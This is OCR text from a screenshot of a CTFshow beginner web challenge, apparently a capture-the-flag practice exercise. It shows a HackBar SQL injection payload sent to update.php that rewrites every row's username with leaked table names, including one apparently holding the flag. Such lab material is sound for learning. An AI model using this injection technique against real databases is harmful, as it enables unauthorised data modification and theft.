 CTFshow-web入门 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://ad2cb...e=1&limit=10 CTFshow-web入门
ad2cbb74-6e31-4f3d-bffc-6d989a5760f7.challen Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://ad2cbb74-6e31-4f3d-bffc-6d989a5760f7.challenge.ctf.show/update.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data password=1',username=user() where 1=1#&username=1
ID 用户名 密码
1 banlist,ctfshow_user,flagaa c4ca4238a0b923820dcc509a6f75849b
2 banlist,ctfshow_user,flagaa c4ca4238a0b923820dcc509a6f75849b
3 banlist,ctfshow_user,flagaa c4ca4238a0b923820dcc509a6f75849b
4 banlist,ctfshow_user,flagaa c4ca4238a0b923820dcc509a6f75849b
5 banlist,ctfshow_user,flagaa c4ca4238a0b923820dcc509a6f75849b
pr